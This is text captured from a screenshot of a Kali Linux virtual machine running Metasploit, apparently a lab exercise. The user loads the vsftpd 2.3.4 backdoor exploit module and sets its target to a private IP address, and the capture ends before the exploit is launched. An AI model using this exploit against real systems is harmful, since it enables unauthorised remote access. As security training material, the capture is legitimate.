 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 4:01
kali@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > exploit/unix/ftp/vsftpd_234_backdoor
[-] Unknown command: exploit/unix/ftp/vsftpd_234_backdoor
This is a module we can load. Do you want to use exploit/unix/ftp/vsftpd_234_backdoor? [y/N] y
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.4
RHOST => 192.168.1.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description